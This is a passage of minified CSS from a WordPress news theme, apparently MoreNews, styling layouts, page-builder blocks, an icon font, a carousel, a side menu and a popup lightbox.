.read-title h3 a:hover,.grid-design-default .read-title h3 a:hover{color:#007ACC}.exclusive-posts .exclusive-now{background:#d72924}.aft-dark-mode .mailchimp-block{background-color:#111}body .above-footer-widget-section .mailchimp-block:last-child{margin-bottom:-20px}body .above-footer-widget-section>div:not(:first-child){margin-top:20px}.aft-default-mode .site-info{background-color:#202020}.read-img .af-post-format i,.mailchimp-block,.mailchimp-block .block-title,.aft-default-mode .site-info .color-pad a,.aft-default-mode .site-info .color-pad{color:#fff}.af-boxed-layout.elementor-page .container-wrapper,.af-boxed-layout.elementor-default .container-wrapper{max-width:100%}.af-wide-layout .elementor-section.elementor-section-boxed>.elementor-container,.af-boxed-layout .elementor-section.elementor-section-boxed>.elementor-container{max-width:1400px}.af-boxed-layout.elementor-page #content.container-wrapper .af-breadcrumbs,.af-boxed-layout.elementor-default #content.container-wrapper .af-breadcrumbs,.af-wide-layout.elementor-page #content.container-wrapper .af-breadcrumbs,.af-wide-layout.elementor-default #content.container-wrapper .af-breadcrumbs{max-width:1400px;margin-left:auto;margin-right:auto}.elementor-page .container-wrapper,.elementor-default .container-wrapper{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;max-width:1400px}.elementor-page .container-wrapper>*,.elementor-default .container-wrapper>*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.elementor-page.af-boxed-layout .elespare-site-footer .elementor-section-wrap>section.elementor-section>.elementor-container,.elementor-default.af-boxed-layout .elespare-site-footer .elementor-section-wrap>section.elementor-section>.elementor-container,.elementor-page.af-boxed-layout .elespare-site-header .elementor-section-wrap>section.elementor-section>.elementor-container,.elementor-default.af-boxed-layout .elespare-site-header .elementor-section-wrap>section.elementor-section>.elementor-container{max-width:1400px}.morenews-widget .wp-block-image{margin-bottom:0}.blockspare-blank-canvas .alignfull,.blockspare-blank-canvas .alignwide{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}.blockspare-blank-canvas .blockspare-page-section>.alignwide{max-width:1400px}.is-layout-constrained>.alignwide{padding:0 20px}body.full-width-content .aft-pagebuilder-full-width-content .site-main>.alignwide,.aft-pagebuilder-full-width-content .site-main>.alignwide{max-width:1400px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}.aft-pagebuilder-full-width-content .site-main>.aligncenter,.aft-pagebuilder-full-width-content .site-main>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:740px;margin-left:auto;margin-right:auto;width:100%}body .aft-pagebuilder-page-section>.vce-row-container{max-width:1400px}body.aft-pagebuilder-blank-canvas .aft-pagebuilder-page-section div#et-boc{max-width:unset}.vcwb button,.fl-builder button{height:unset}.elementor-page .aft-pagebuilder-full-width-content .site-main>:where(:not(.alignleft):not(.alignright):not(.alignfull)),.elementor-default .aft-pagebuilder-full-width-content .site-main>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;padding-right:20px;padding-left:20px}.elementor-page .aft-pagebuilder-full-width-content .site-main>.elementor,.elementor-default .aft-pagebuilder-full-width-content .site-main>.elementor{padding-right:0;padding-left:0}.elementor-default .aft-pagebuilder-full-width-content .site-main>.alignwide,body.full-width-content.aft-pagebuilder-blank-canvas .aft-pagebuilder-page-section>.alignwide,.aft-pagebuilder-blank-canvas .aft-pagebuilder-page-section>.alignwide{max-width:1400px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}.aft-pagebuilder-blank-canvas .aft-pagebuilder-page-section>.aligncenter,.aft-pagebuilder-blank-canvas .aft-pagebuilder-page-section>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:740px;margin-left:auto;margin-right:auto;width:100%}.aft-pagebuilder-page-section>.elementor,.fl-builder .aft-pagebuilder-page-section>.fl-builder-content,.aft-pagebuilder-full-width-content .site-main>.rz-root__container,.aft-pagebuilder-full-width-content .site-main>.fl-builder-content{max-width:unset}.brz .brz-root__container.brz-reset-all{padding:0}.aft-pagebuilder-full-width-content+footer.site-footer{margin-top:0}.blockspare-social-links li,.blockspare-posts-block-post-grid-excerpt>p:last-child .blockspare-posts-block-post-grid-more-link{border:none}.wp-block-navigation .wp-block-navigation-item{margin-bottom:unset;padding-bottom:unset;border-bottom:none}.wp-block-post-excerpt__more-link{border-bottom:none}.wp-block-group ul li a.wp-block-post-excerpt__more-link{font-weight:unset}.wp-block-group ul li.blockspare-gallery-item,.wp-block-group ul li.wp-block-post{margin-bottom:unset;padding-bottom:unset;border-bottom:unset}.wp-block-group.row{margin:0}#gt_float_wrapper{position:relative;z-index:9;min-width:120px}.gt_float_switcher{position:relative;z-index:9}.menu-item-gtranslate>div{min-width:180px}div.wpforms-container-full button[type=submit]:hover,div.wpforms-container-full button[type=submit]:not(:hover):not(:active){background:#007ACC!important}.pum-form--style-default button{height:unset}.pum-form__field.pum-sub-form-field{text-align:left}body.aft-dark-mode .header-promotion .morenews-widget,body.aft-default-mode .header-promotion .morenews-widget{background:transparent}.wp-block-post-title:not(.has-link-color){color:#404040}.aft-dark-mode .wp-block-post-title:not(.has-link-color){color:#fff}footer p:not([class*="wp-elements-"]) a,footer p:not([class*="wp-elements-"]) a:visited,.widget-title-border-center footer .wp-block-group .wp-block-heading:not(.has-text-color),.widget-title-border-bottom footer .wp-block-group .wp-block-heading:not(.has-text-color){color:#fff}.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_formidable-style.with_frm_style .frm-edit-page-btn,.with_frm_style input[type=text],.with_frm_style input[type=password],.with_frm_style input[type=email],.with_frm_style input[type=number],.with_frm_style input[type=url],.with_frm_style input[type=tel],.with_frm_style input[type=phone],.with_frm_style input[type=search],.with_frm_style select,.with_frm_style textarea,.frm_form_fields_style,.with_frm_style .frm_scroll_box .frm_opt_container,.frm_form_fields_active_style,.frm_form_fields_error_style,.with_frm_style .frm-card-element.StripeElement,.with_frm_style .frm_slimselect.ss-main{border-radius:0}.with_frm_style .frm_form_fields>fieldset{padding:0}.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_formidable-style.with_frm_style .frm-edit-page-btn{background-color:#007ACC;border-color:#007ACC}.dataTables_wrapper.no-footer{width:100%;margin:0;max-width:100%}.dataTables_scrollHeadInner{width:100%!important}body.aft-dark-mode .site-footer .wp-calendar-nav a,body.aft-dark-mode .site-footer #wp-calendar tbody td#today,body.aft-default-mode .site-footer #wp-calendar tbody td#today,.site-footer .wp-block-calendar table:where(:not(.has-text-color)),body.aft-default-mode .site-footer .widget ul.menu>li a:hover,body.aft-default-mode .site-footer .widget>ul>li a:hover,body.aft-dark-mode .site-footer .widget ul.menu>li a:hover,body.aft-dark-mode .site-footer .widget>ul>li a:hover,.site-footer a,.site-footer a:hover,.aft-default-mode .site-footer .author-links a,body .site-footer .color-pad .read-title h3 a:hover,body.aft-default-mode .site-footer .tagcloud a:hover,body.aft-dark-mode .site-footer .tagcloud a:hover,body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,body.aft-dark-mode .site-footer .wp-block-tag-cloud a:hover,footer.site-footer .wp-calendar-nav a:hover,footer.site-footer .wp-block-latest-comments__comment-meta a:hover,body .site-footer .secondary-footer a:hover{color:#fff}body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,body.aft-default-mode .site-footer .tagcloud a:hover,body.aft-dark-mode .site-footer .wp-block-tag-cloud a:hover,body.aft-dark-mode .site-footer .tagcloud a:hover,body.aft-default-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body.aft-dark-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.aft-default-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-default-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover,.aft-default-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-dark-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-dark-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover,.aft-dark-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover{color:inherit}.site-footer #wp-calendar tbody{color:#959595}body .site-footer .aft-readmore-wrapper a.aft-readmore{color:#fff;border-color:rgb(255,255,255,.3)}body .hustle-button,body .hustle-button:hover{background-color:#007ACC;color:#fff}body .hustle-button:hover{opacity:.75}body .hustle-ui.module_id_1 .hustle-layout .hustle-content .hustle-content-wrap{padding:0}body .splw-main-wrapper{margin:0!important}body .wp-block-embed.wp-block-embed-youtube{margin:0}body .gt_float_switcher .gt-selected .gt-current-lang{padding:5px 10px;font-size:14px}body .gt_float_switcher img{width:20px;border-radius:0}body .gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{height:20px}body .splw-lite-wrapper.lw-preloader-wrapper{border-radius:0!important}body .gt_options{right:0;min-width:200px}body .menu-item-gtranslate>div{position:static!important}.main-navigation .gt_float_switcher .gt_options{position:absolute!important;top:100%;font-size:14px}.main-navigation .gt_float_switcher .gt_options a{background-color:#fff!important;color:#444!important}.aft-default-mode #gt_float_wrapper .gt_float_switcher .gt_options a{color:#444}.gt_float_switcher{overflow:visible!important}#gt_float_wrapper{z-index:99!important}#gt_float_wrapper,.menu-item-gtranslate>div{min-width:unset!important}#gt_float_wrapper .gt_float_switcher .gt_options a{font-size:15px;font-weight:600;padding:8px 10px}.top-navigation .menu li.menu-item.menu-item-gtranslate,.social-navigation .menu li.menu-item.menu-item-gtranslate,.footer-nav-wrapper .menu li.menu-item.menu-item-gtranslate{display:inline-block!important;margin-right:10px;vertical-align:middle}.social-navigation #gt_float_wrapper .gt_float_switcher .gt_options a{background-color:#fff}body .gt_float_switcher .gt-selected .gt-current-lang{text-align:left}@media screen and (min-width:783px){body .hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]){margin:0 0 20px}}body .hustle-ui.module_id_1 .hustle-layout .hustle-subtitle{margin-bottom:10px;margin-top:20px}body .gt_options.gt-open{max-width:unset!important}#gt_float_wrapper,li.menu-item.menu-item-gtranslate{display:flex!important;align-items:center}span.hustle-title{font-family:'Open Sans',sans-serif!important;font-weight:700!important}#sidr .widget_product_search input.search-field button[type="submit"],#sidr .morenews-widget .mc4wp-form-fields input[type="submit"],.site-footer .widget_product_search input.search-field button[type="submit"],.site-footer .morenews-widget .mc4wp-form-fields input[type="submit"],#secondary .widget_product_search input.search-field button[type="submit"],#secondary .morenews-widget .mc4wp-form-fields input[type="submit"]{position:relative;width:100%}#sidr .widget_product_search input.search-field,#sidr .morenews-widget .mc4wp-form-fields input[type="email"],.site-footer .widget_product_search input.search-field,.site-footer .morenews-widget .mc4wp-form-fields input[type="email"],#secondary .widget_product_search input.search-field,#secondary .morenews-widget .mc4wp-form-fields input[type="email"]{width:100%}h3.morenews-subtitle{border-left:none!important;padding:15px 0 0!important;border-top:1px solid rgba(0,0,0,.2);position:relative}h3.morenews-subtitle:after{content:"";position:absolute;left:0;top:-2px;height:3px;width:50px;background-color:#007acc}.aft-dark-mode h3.morenews-subtitle{border-color:rgba(255,255,255,.2)}ul.badge-links{margin:0!important;display:inline-block!important}ul.badge-links li.meta-badge{display:inline-block}.morenews-post-badge{background-color:transparent!important;border:1px solid #007acc;color:inherit!important;padding:4px 12px 3px!important}.morenews-reaction-buttons{display:flex;gap:15px;margin-bottom:30px;flex-wrap:wrap}button.morenews-reaction-button{padding:0 5px;padding-top:74px;position:relative;background:round;font-size:12px;color:#999!important;border:none;text-transform:capitalize;background-size:cover;height:90px;width:60px;display:flex;justify-content:center;align-items:center;flex-direction:column;z-index:1}button.morenews-reaction-button::before{content:"";position:absolute;left:0;top:0;width:60px;height:60px;background:round;background-size:cover;z-index:0}button.morenews-reaction-button.love::before{background-image:url(/wp-content/themes/morenews/assets/reactions/love.png)}button.morenews-reaction-button.funny::before{background-image:url(/wp-content/themes/morenews/assets/reactions/funny.png)}button.morenews-reaction-button.wow::before{background-image:url(/wp-content/themes/morenews/assets/reactions/wow.png)}button.morenews-reaction-button.sad::before{background-image:url(/wp-content/themes/morenews/assets/reactions/sad.png)}button.morenews-reaction-button.angry::before{background-image:url(/wp-content/themes/morenews/assets/reactions/angry.png)}button.morenews-reaction-button:hover::before{animation:reaction .75s ease-in-out;animation-iteration-count:2}@keyframes reaction{0%,100%{transform:scale(1)}50%{transform:scale(1) translateY(-10px)}}button.morenews-reaction-button:hover{color:inherit!important}button.morenews-reaction-button img.emoji{position:absolute;top:5px;left:50%;transform:translateX(-50%);height:4em!important;width:4em!important}.morenews-reaction-button .reaction-percentage{background:#08c;color:#fff;border-radius:15px;padding:3px 8px}body .morenews-sponsor{color:inherit;margin:0 0 10px!important;padding:0 0 10px!important}body .morenews-source{padding-bottom:20px;color:inherit}.morenews-reaction-bar{padding:20px 0}body .morenews-sponsor a,body .morenews-source a{color:#007acc}.author-box-content{display:flex;gap:20px;margin-bottom:30px}.author-avatar img{min-width:150px}@media screen and (max-width:600px){.author-box-content{flex-direction:column;align-items:center}.author-box-content .author-info{text-align:center}.author-website-and-posts{justify-content:center}.morenews-reaction-buttons{gap:10px}button.morenews-reaction-button{height:60px;width:40px;padding-top:65px}button.morenews-reaction-button::before{height:40px;width:40px}}.author-box-content .author-name{margin-top:0}.author-box-content .author-role{font-size:14px}a.author-button.primary{background-color:#007ACC;border-color:#007ACC;color:#fff}a.author-button.primary:hover{opacity:.85}.author-website-and-posts{display:flex;align-items:center;gap:15px;flex-wrap:wrap}a.author-button,a.author-website,.author-box-content a.author-posts-link{border:1px solid;padding:3px 20px;display:inline-block;color:inherit;transition:all 300ms ease-out;border-radius:50px}a.author-website:hover,.author-box-content a.author-posts-link:hover{color:#007acc}.author-info{font-size:16px}.author-info p{margin-bottom:15px}
input{vertical-align:middle}textarea{width:100%}body .reply a,div#respond input[type="submit"],.btn-style1 a:visited,.btn-style1 a,button,input[type="button"],input[type="reset"],input[type="submit"]{padding:5px 10px;font-size:14px;text-transform:uppercase;font-weight:700}p{margin-bottom:20px}div#main-navigation-bar{background:#BF0A30}.exclusive-posts .exclusive-now{background-color:#002868}.main-navigation .menu-description{background-color:#002868}.main-navigation .menu-description:after{border-top:5px solid #002868}.morenews-header.header-layout-side .search-watch div.custom-menu-link>a{background:#002868}.af-cat-widget-carousel a.morenews-categories.category-color-1{background-color:#002868}a.morenews-categories.category-color-1{color:#002868}.af-cat-widget-carousel a.morenews-categories.category-color-2{background-color:#BF0A30}a.morenews-categories.category-color-2{color:#BF0A30}.aft-default-mode .entry-content>.wp-block-heading a:not(.has-link-color){border-color:#BF0A30}.entry-content,.entry-header .post-excerpt{font-size:18px}body.single-post .entry-title,h1.page-title{font-size:34px}.cat-links li a{font-size:12px;letter-spacing:normal;line-height:1}.af-cat-widget-carousel a.morenews-categories{padding:5px 10px}blockquote{font-size:1.4rem}ul.trail-items li a{font-size:16px;opacity:1}.entry-header .entry-meta{font-size:16px}.entry-header .post-excerpt{font-size:1.4rem}a.comment-reply-link{font-size:12px;padding:5px 10px;transition:all 300ms ease-out;text-transform:uppercase;font-weight:700}a.comment-reply-link,a.comment-reply-link:visited,a.comment-reply-link:hover,a.comment-reply-link:focus{color:#fff}.comment-metadata a{font-size:16px}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt{margin:20px 0 0}.wp-calendar-table tbody,#wp-calendar tbody{color:#404040}#wp-calendar thead th{font-weight:700}.aft-dark-mode .wp-block-table :where(figcaption),.aft-dark-mode .wp-block-calendar table:where(:not(.has-text-color)),.aft-dark-mode .wp-calendar-table tbody,.aft-dark-mode #wp-calendar tbody{color:#fff}.aft-dark-mode #content a,.aft-dark-mode a,.aft-dark-mode #content a:visited{color:#fff}.wp-block-table thead{border-bottom:2px solid}.wp-block-table tfoot{border-top:2px solid}.wp-block-table :where(figcaption){font-size:14px;font-style:italic}.gallery-caption{position:static}figcaption a{text-decoration:underline}.wp-caption .wp-caption-text{font-size:16px;font-style:italic}.morenews-pagination .nav-links .page-numbers.dots{border-width:0}body.page div.comments-area{padding:0;-webkit-box-shadow:none;box-shadow:none}.entry-content>[class^="wp-block-"]{margin-bottom:30px}.gt_float_switcher .gt_options a{background-color:#fff!important;color:#444!important}.wp-block-code code,.wp-block-code .editor-plain-text,body.aft-dark-mode #sidr,body.aft-dark-mode code,body.aft-dark-mode{background-color:#1a1a1a}blockquote cite{text-transform:none;font-style:italic;font-size:.75em}dl{padding:20px}.wp-block-latest-posts.wp-block-latest-posts__list li,.wp-block-latest-comments li.wp-block-latest-comments__comment,.wp-block-group ul li,.widget:not(.morenews_social_contacts_widget) ul.menu>li,.widget ul ul li,.widget>ul>li{margin-bottom:10px;padding-bottom:10px}ul.wp-block-categories-list.wp-block-categories li a,ul.wp-block-archives-list.wp-block-archives li a{font-weight:700;transition:all .075s linear;border-width:0}.morenews-widget .wp-block-group .wp-block-heading{font-size:16px}.morenews_posts_slider_widget .read-single .read-details .read-title h3,article.latest-posts-full .read-title h3,.af-banner-carousel .read-title h3{font-size:34px}.wp-post-author .wp-post-author-meta-bio{opacity:1}.wp-post-author .awpa-display-name{font-weight:700}.awpa-review-field .right-star .awpa-rating-button{border-radius:50px;text-transform:none;font-weight:400;line-height:normal}a.awpa-more-posts:hover{border-bottom:1px solid!important}body.single h3.awpa-title,body.single .awpa-review-field h3{margin-top:2.5rem;padding-top:2.5rem;border-top:1px solid #0003}.wp-post-author-meta-more-posts{margin-bottom:20px}body .af-social-contacts .social-widget-menu .screen-reader-text{font-size:14px;font-weight:700}body .social-widget-menu ul li a:after,body .aft-small-social-menu ul li a:after{font-size:16px}pre.wp-block-verse{padding:20px;background-color:#efefef}.wp-block-pullquote{padding:20px}body .post-navigation .em-post-navigation{opacity:1;font-weight:400}body.single-post .aft-image-caption{background:#000c}.aft-image-caption p,.entry-content.read-details .entry-meta{font-size:16px}body .entry-content>ul a.wp-block-pages-list__item__link{border:none}article .promotionspace .morenews-customizer{margin-bottom:0}article .mailchimp-block{margin-top:20px}.site-info{text-align:center;padding:10px}.home-featured-widgets .morenews-widget:last-child{margin-bottom:20px}.secondary-footer .af-container-row,.site-info .af-container-row{margin:0}body.single-post .aft-image-caption{background:rgb(0 0 0 / 75%)}.aft-image-caption p{opacity:1;font-size:14px}body,button,input,select,optgroup,textarea{line-height:1.7}#gt_float_wrapper .gt_float_switcher .gt_options a{font-size:15px;font-weight:600;padding:8px 10px}.aft-dark-mode .post-page-numbers,.aft-dark-mode .morenews-pagination .nav-links .page-numbers{color:#fff;border-color:rgba(255,255,255,.3)}span.post-page-numbers.current,.morenews-pagination .nav-links .page-numbers.current{color:#fff;background:#212121}@media only screen and (max-width:375px){body .site-branding .site-title{font-size:2.75rem}}@media only screen and (max-width:640px){.container-wrapper{padding-left:10px;padding-right:10px}body.single-post .entry-title,body h1.page-title{font-size:1.75rem}body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt{font-size:1.2rem}.reply,.comment div#respond,.comment-content,.comment .children{margin-left:50px}.comment-author img{width:30px}.comment .children .children .reply,.comment .children .children .comment-content,.comment .children .children .children .children{margin-left:0}}@media screen and (max-width:768px){.exclusive-posts .exclusive-now{float:left}.main-navigation .menu .menu-mobile{width:50%}.header-layout-3 .site-header .site-branding .site-title,body .site-branding .site-title{font-size:2.75rem}}@media screen and (max-width:480px){.header-layout-3 .site-header .site-branding .site-title,body .site-branding .site-title{font-size:3.75rem}body .mailchimp-block .block-title,body .morenews_posts_slider_widget .read-single .read-details .read-title h3,body article.latest-posts-full .read-title h3,body .af-banner-carousel .read-title h3,body.single-post .entry-title,body h1.page-title{font-size:1.75rem}.af-reated-posts .read-title h3,.af-main-banner-thumb-posts .af-sec-post .read-title h3,.af-main-banner-latest-posts .read-title h3,.af-main-banner-featured-posts .read-title h3{font-size:20px}}@media only screen and (max-width:479px){.exclusive-posts .exclusive-now{float:none}.main-navigation .menu .menu-mobile{width:100%}}@media (min-width:1200px){body.single-content-mode-boxed article.af-single-article .post-thumbnail.full-width-image{padding-top:2.5rem}}@media only screen and (max-width:640px){.af-main-banner-latest-posts .read-title h3,.af-main-banner-featured-posts .read-title h3{font-size:18px}}@media screen and (max-width:768px){.entry-header .read-details .entry-meta .posts-author{display:block;margin-top:20px}.entry-header .read-details .entry-meta .posts-date{display:block;padding:5px 0}}
@font-face{font-family:'aft-icons';src:url(https://www.bhadas2media.com/wp-content/themes/morenews/assets/icons/fonts/aft-icons.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}#scroll-up,.custom-menu-link i,.af-yt-video-play .fa-play,.af-bg-play .fa-play,.slick-arrow.fa-angle-up,.slick-arrow.fa-angle-down,.slick-arrow.fa-angle-right,.slick-arrow.fa-angle-left,.posts-navigation .nav-previous:before,.posts-navigation .nav-next:after,.post-navigation .nav-previous:before,.post-navigation .nav-next:after,.author-links .fa-user-circle,.author-links .fa-clock,.aft-comment-count .fa-comment,.aft-view-count .fa-eye,.af-search-click .fa-search,.af-search-wrap .fa-search,.af-tabs>li>a i,.em-post-format .fa-film,.em-post-format .fa-play,.em-post-format .fa-images,.em-post-format .fa-image,[class^="aft-icon-"],[class*=" aft-icon-"],.elegant-widget [class*=" fa-arrow-"]{font-family:'aft-icons';font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.af-tabs>li>a .fa-bolt::before{content:"\f0e7"}.af-tabs>li>a .fa-clock:before{content:"\e904"}.af-tabs>li>a .fa-fire:before{content:"\e922"}.aft-icon-tiktok:before{content:"\e900"}.aft-icon-messenger:before{content:"\e901"}.aft-icon-github:before{content:"\e902"}.author-links .fa-user-circle:before,.aft-icon-circle-user-regular:before{content:"\e903"}.author-links .fa-clock:before,.aft-icon-clock-regular:before{content:"\e904"}.aft-view-count .fa-eye:before,.aft-icon-eye-regular:before{content:"\e905"}.aft-icon-magnifying-glass-solid:before{content:"\e906"}.em-post-format .fa-images:before,.aft-icon-images-regular:before{content:"\e907"}.aft-comment-count .fa-comment:before,.aft-icon-comment-regular:before{content:"\e908"}.aft-icon-clock-solid:before{content:"\e909"}.aft-icon-facebook:before{content:"\e90a"}.aft-icon-threads:before{content:"\e916"}.aft-icon-twitch:before{content:"\e90b"}.aft-icon-viber:before{content:"\e90c"}.aft-icon-yahoo:before{content:"\e90d"}.aft-icon-bolt-lightning-solid:before{content:"\e90e"}.aft-icon-hashtag-solid:before{content:"\e90f"}.custom-menu-link i.fa-bell:before,.aft-icon-bell-solid:before{content:"\e910"}.em-post-format .fa-play:before,.af-yt-video-play .fa-play:before,.af-bg-play .fa-play:before,.aft-icon-play:before,.custom-menu-link .fa-play:before,.aft-icon-play-solid:before{content:"\e911"}.custom-menu-link .fa-sign-in-alt:before,.aft-icon-right-to-bracket-solid:before{content:"\e912"}.custom-menu-link .fa-user:before,.aft-icon-user-solid:before{content:"\e913"}.af-search-wrap .fa-search:before,.af-search-click .fa-search::before,.aft-icon-search:before{content:"\f002"}.em-post-format .fa-image:before{content:"\e91b"}.aft-icon-camera:before{content:"\f030"}.em-post-format .fa-film:before{content:"\e90a"}.aft-icon-video-camera:before{content:"\f03d"}.slick-arrow.fa-angle-left:before,.aft-icon-chevron-left:before{content:"\f053"}.slick-arrow.fa-angle-right:before,.aft-icon-chevron-right:before{content:"\f054"}.slick-arrow.fa-angle-up:before,.aft-icon-chevron-up:before{content:"\f077"}.slick-arrow.fa-angle-down:before,.aft-icon-chevron-down:before{content:"\f078"}.aft-icon-shopping-cart:before{content:"\f07a"}.aft-icon-twitter:before{content:"\f099"}.aft-icon-pinterest:before{content:"\f0d2"}.aft-icon-google-plus:before{content:"\f0d5"}.aft-icon-linkedin:before{content:"\f0e1"}.aft-icon-bolt:before{content:"\f0e7"}.aft-icon-youtube-play:before{content:"\f16a"}.aft-icon-stack-overflow:before{content:"\f16c"}.aft-icon-instagram:before{content:"\f16d"}.aft-icon-tumblr:before{content:"\f173"}.aft-icon-dribbble:before{content:"\f17d"}.aft-icon-vk:before{content:"\f189"}.aft-icon-weibo:before{content:"\f18a"}.aft-icon-slack:before{content:"\f198"}.aft-icon-wordpress:before{content:"\f19a"}.aft-icon-behance:before{content:"\f1b4"}.aft-icon-spotify:before{content:"\f1bc"}.aft-icon-soundcloud:before{content:"\f1be"}.aft-icon-wechat:before{content:"\f1d7"}.custom-menu-link .fa-share-alt:before,.aft-icon-share-alt:before{content:"\f1e0"}.aft-icon-whatsapp:before{content:"\f232"}.aft-icon-vimeo:before{content:"\f27d"}.aft-icon-reddit-alien:before{content:"\f281"}.aft-icon-snapchat-square:before{content:"\f2ad"}.aft-icon-quora:before{content:"\f2c4"}.aft-icon-telegram:before{content:"\f2c6"}
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
.sidr{background:#fff;display:block;position:fixed;top:0;height:100%;z-index:999999;width:320px;overflow-x:hidden;overflow-y:auto}.sidr .sidr-inner{padding:0 0 15px}.sidr.right{left:auto;right:-320px}.sidr.left{left:-320px;right:auto}.sidr{padding-left:15px;padding-right:15px}@media only screen and (min-width:992px){body.sidr-open:before{content:"";left:0;top:0;z-index:102;width:100%;height:100%;position:fixed;cursor:pointer;-webkit-transition:visibility 0s,opacity 0.4s linear;transition:visibility 0s,opacity 0.4s linear;visibility:visible;opacity:1;background-color:#fff;background-color:rgba(255,255,255,.54)}}.sidr-class-sidr-button-close{font-size:30px;text-align:right;display:block}
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset 